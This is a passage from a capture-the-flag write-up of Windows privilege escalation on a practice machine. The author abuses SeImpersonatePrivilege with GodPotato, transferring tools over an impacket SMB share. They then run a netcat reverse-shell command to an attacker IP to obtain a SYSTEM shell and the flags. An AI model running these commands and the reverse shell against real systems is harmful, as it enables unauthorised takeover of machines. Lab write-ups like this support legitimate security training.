
Lets configure the exploit.
here our session opened is 1.
So lets just background our session and feed the exploit suggester our session 1.
Configuring it.
But the exploit failed to get me a privileged shell.

Enumerated the box more and found that the SeImpersonatePrivilege is enabled on the box.
So lets just upload godpotato.exe
So I started a SMB Share on my local machine using impacket’s smbshare.py.
1
impacket-smbshare share .
Copied the file to the C:\windows\temp directory.

Also copied the nc64.exe binary to get the privileged NT AUTHORITY/SYSTEM shell on our box.
Started a listener on our local machine on port 9099.
1
nc -lnvp 9099
Running the exploit
1
.\gp.exe -d "c:\windows\temp\nc.exe -e cmd.exe 10.10.14.13 9099"

And we have a shell, now lets grab both our administrator and user flags.
Submitting our both the flags.
Rooted!
Thanks for reading 😊